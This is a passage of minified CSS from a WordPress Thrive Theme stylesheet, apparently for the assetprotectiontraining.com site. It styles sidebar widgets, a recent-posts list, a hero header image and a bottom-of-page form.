linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067931458"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.5em !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170679aaa25"]{width: 600px;float: none;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067aabf55"]{--g-regular-weight:400;--g-bold-weight:500;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 20px !important;font-family: Literata !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067ab1e02"]{background-color: transparent !important;padding-left: 1px !important;margin-bottom: 10px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ab9379"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.5em !important;font-size: 16px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"] select{border: none;border-radius: 0px;overflow: hidden;font-family: var(--tve-font-family,Muli);text-align: center;font-size: var(--tve-font-size,14px);box-shadow: none;background-color: rgb(255,255,255) !important;padding: 15px 10px !important;margin-bottom: 0px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"] input::placeholder,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"] select{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));--tcb-applied-color:rgb(119,119,119);color: var(--tve-color,rgb(119,119,119)) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"]{--g-regular-weight:400;--g-bold-weight:700;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--tve-color:rgb(119,119,119);--tve-font-size:14px;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067accf33"] button{font-size: var(--tve-font-size,14px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));border: none;color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);font-family: var(--tve-font-family,Muli);text-decoration: var(--tve-text-decoration,underline);margin-bottom: 0px !important;margin-top: 0px !important;background-color: transparent !important;padding-top: 15px !important;padding-bottom: 15px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067accf33"]:hover button{background-image: linear-gradient(rgba(255,255,255,0.15),rgba(255,255,255,0.15)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;text-decoration: var(--tve-text-decoration,underline) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067accf33"]{--tve-font-size:14px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-color:var(--tcb-skin-color-0);--tve-font-family:Muli;--g-bold-weight:700;--tve-text-decoration:underline;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b095d3"]{margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e564"] button{border-radius: 0px;overflow: hidden;border: 2px solid var(--tcb-skin-color-18);color: rgb(78,133,243);--tcb-applied-color:rgb(78,133,243);font-size: 14px;text-transform: uppercase;font-weight: var(--g-bold-weight,bold);letter-spacing: 1px;background-color: transparent !important;padding: 15px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button{border: 2px solid rgb(15,83,218) !important;color: rgb(15,83,218) !important;--tcb-applied-color:rgb(15,83,218) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left: 5px !important;padding-right: 5px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e569"] input{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-8);font-size: var(--tve-font-size,14px);color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);text-transform: var(--tve-text-transform,capitalize);letter-spacing: var(--tve-letter-spacing,0px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input{border: 1px solid rgba(97,143,234,0.5) !important;color: rgba(0,0,0,0.85) !important;--tcb-applied-color:rgba(0,0,0,0.85) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e569"] input{text-transform: uppercase;letter-spacing: 2px;padding: 12px !important;background-color: transparent !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width: 100%;background-color: rgb(255,255,255) !important;margin-top: 0px !important;margin-bottom: 30px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e569"]{--tve-text-transform:capitalize;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;--tve-letter-spacing:0px;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"]{max-width: 28%;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"]{max-width: 72%;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{margin-left: -15px;padding: 0px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2287"]{margin: 0px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{border: none;border-radius: 0px;overflow: hidden;text-align: left;padding: 0px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span{color: rgb(153,153,153);}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color: var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color:rgb(0,143,255) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left: 15px;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left: 15px;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2288"]{margin-left: -15px;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"]{padding: 0px !important;margin-bottom: 4px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover{--tve-color:var(--tcb-skin-color-18) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-1.jpg?dynamic_featured=1&size=thumbnail") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"]{min-height: 70px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]{--tve-font-size:12px;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"]{max-width: 300px;margin-bottom: 40px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input::placeholder,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"]:hover select{color: var(--tve-color,rgb(48,48,48)) !important;--tcb-applied-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067ac0875"]:hover{--tve-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067accf33"]:hover{--tve-text-decoration:underline !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067cfab08"]{font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after{background-color: rgb(47,138,231);background-attachment: scroll !important;background-image: linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-size: auto !important;}:not(#tve) .tve-theme-14197 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e569"]:hover input{color: var(--tve-color,var(--tcb-skin-color-4)) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;border: 1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e569"]:hover{--tve-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-14197 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e564"]:hover button{border: 2px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] > :first-child{color: var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e566"] > :first-child{color: var(--tcb-skin-color-18);}:not(#tve) .tve-theme-14197 .sidebar-section :not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-18)) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-1713a32a583"]{letter-spacing: 1px;text-transform: uppercase !important;font-size: 14px !important;font-weight: var(--g-bold-weight,bold) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-1713a331d88"]{margin-top: 0px !important;border-left: none !important;padding-left: 1px !important;margin-bottom: 20px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-1.jpg?dynamic_featured=1&size=thumbnail") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14197 .top-section .section-background{background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;background-image: linear-gradient(rgba(0,0,0,0.08) 19%,rgba(0,0,0,0.75) 100%),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured.jpg?dynamic_featured=1&size=full") !important;}.tve-theme-14197 .top-section .section-content{display: flex;text-align: center;justify-content: flex-end;flex-direction: column;min-height: 580px !important;padding-bottom: 60px !important;padding-top: 60px !important;}.tve-theme-14197 .top-section{margin-top: 0px !important;}.tve-theme-14197 .top-section .section-content p,.tve-theme-14197 .top-section .section-content li,.tve-theme-14197 .top-section .section-content label,.tve-theme-14197 .top-section .section-content .tcb-plain-text{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed080d346"]{--tcb-applied-color:rgb(255,255,255);color: rgb(255,255,255) !important;font-size: 48px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed082a72d"]{float: none;padding: 0px !important;margin-bottom: 15px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed085b637"]{padding: 0px !important;margin-bottom: 5px !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed085f8e0"]{letter-spacing: 4px;text-transform: uppercase !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d75200"]{padding: 0px !important;background-color: transparent !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d76361"]{float: right;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;padding: 8px !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed0d79075"]{font-size: 11px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.2em !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d80aee"]{background-color: var(--tcb-skin-color-4) !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] label,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] h1,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] h2,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] h3,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] h4,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] h5,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] h6{text-transform: uppercase;}:not(#tve) .tve-theme-14197 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p,:not(#tve) .tve-theme-14197 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li,:not(#tve) .tve-theme-14197 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote,:not(#tve) .tve-theme-14197 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address,:not(#tve) .tve-theme-14197 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text,:not(#tve) .tve-theme-14197 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label{font-size: var(--tve-font-size,11px);}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"] label{letter-spacing: 2px;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed0d8abf4"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.2em !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform: uppercase !important;font-size: 11px !important;letter-spacing: 3px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d93c8c"]{float: left;z-index: 3;position: relative;padding: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d94f7e"]{padding: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d96a76"]{margin: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed4d219d9"]{font-size: 11px !important;}.tve-theme-14197 .top-section [data-css="tve-u-1707d1f6e73"]{float: none;padding: 0px !important;margin: 0px auto 15px !important;max-width: 650px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d812db"]{--tve-font-size:11px;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-170aad24c8f"]{color: inherit !important;}:not(#tve) .tve-theme-14197 .top-section :not(#tve) [data-css="tve-u-170aad24c8f"]:hover{color: rgba(255,255,255,0.85) !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed0d76361"]:hover [data-css="tve-u-16ed0d80aee"]{background-color: var(--tcb-skin-color-4) !important;}.tve-theme-14197 .bottom-section .section-background{background-image: none !important;background-color: rgb(247,247,247) !important;}.tve-theme-14197 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 1px !important;padding: 40px 20px 70px !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-16eccd9c6d3"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14197 .bottom-section [data-css="tve-u-17077fe1f03"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ee"]{letter-spacing: 1px;font-size: 12px !important;color: rgb(204,204,204) !important;--tcb-applied-color:rgb(204,204,204) !important;--tve-applied-color:rgb(204,204,204) !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ee"]{line-height: 1.2em !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7e8"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ea"]{max-width: 34.4%;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ed"]{max-width: 65.6%;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7e9"] > .tcb-flex-col{padding-left: 30px;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7e9"]{margin-left: -30px;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ef"]::after{clear: both;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db8d9"]{--tcb-local-color-bec10:var(--tcb-local-color-c84a5);--form-color:--tcb-skin-color-4;float: none;--tcb-local-color-c84a5:var(--tcb-skin-color-4);margin-left: auto !important;margin-right: auto !important;max-width: 1080px !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);--tcb-applied-color:rgba(0,0,0,0.5);color: var(--tve-color,rgba(0,0,0,0.5)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.5)) !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.5);--tve-applied---tve-color:rgba(0,0,0,0.5);margin-top: 0px !important;margin-bottom: 14px !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding: 2px 0px !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);color: var(--tve-color,rgba(0,0,0,0.7));--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7));--tcb-applied-color:rgba(0,0,0,0.7);}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7);}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{padding: 12px 0px !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid var(--tcb-local-color-c84a5) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border: 1px solid var(--tcb-local-color-c84a5) !important;--tve-applied-border:1px solid var$(--tcb-local-color-c84a5) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{letter-spacing: 1px;font-size: 14px !important;color: var(--tcb-skin-color-16) !important;--tcb-applied-color:var$(--tcb-skin-color-16) !important;--tve-applied-color:var$(--tcb-skin-color-16) !important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal) !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item){margin-top: 0px !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{line-height: 1.2em !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{margin-bottom: 0px !important;margin-top: 8px !important;}:not(#tve) .tve-theme-14197 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14197 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border-top: none !important;border-right: none !important;border-left: none !important;border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-top: 8px !important;margin-bottom: 14px !important;}:not(#tve) .tve-theme-14197 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14197 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button{--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-2818e:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-34f05:var(--tcb-local-color-bec10);float: right;z-index: 3;position: relative;--tve-font-size:12px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);padding: 18px !important;background-color: var(--tcb-local-color-34f05) !important;background-image: none !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-34f05) !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button .thrv_icon{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:12px;}.tve-theme-14197 .content-section 